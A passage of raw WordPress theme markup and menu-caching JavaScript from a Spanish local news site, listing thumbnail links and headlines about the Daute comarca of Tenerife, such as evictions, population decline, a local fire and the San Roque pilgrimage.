ser\u00e1n desahuciados de sus viviendas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\">Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\">Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\">Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\">Se prev\u00e9 que las obras de la piscina recreativa de El...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\">TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\">15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\">El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://dautedigital.es/category/sociedad/">Todo</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="16" href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="12" href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="14" href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" class="td-image-wrap " title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras">&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
